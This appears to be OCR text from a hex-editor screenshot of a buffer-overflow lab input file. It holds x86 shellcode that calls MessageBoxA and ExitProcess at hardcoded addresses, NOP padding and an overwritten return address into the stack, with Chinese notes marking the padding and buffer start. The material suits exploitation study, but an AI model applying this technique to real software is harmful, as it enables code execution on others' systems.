 call eax
[C:\Users\zyjsuper\Desktop\password.txt] - UltraEdit
文件(F) 编辑(E) 搜索(S) 插入(N) 项目(P) 视图(V) 格式(T) 列(L) 宏(M) 脚本(i) 高级(A) 窗口(W) 帮助(H)
编辑1 × password.txt ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 33 DB 53 68 62 75 70 74 68 62 75 70 74 8B C4 53 ; 3跫hbupthbupt嬆S
00000010h: 50 50 53 B8 68 3D E2 77 8B C0 FF D0 53 B8 BB B0 ; PPS竓=鈝嬂 蠸富?
00000020h: E7 77 8B C0 FF D0 90 90 90 90 90 90 90 90 90 90 ; 鐆嬂 袗悙悙悙悙?
00000030h: 90 90 90 90 F0 FA 12 00 ; 悙悙瘊..
不够的用nop填充
buffer的起始位置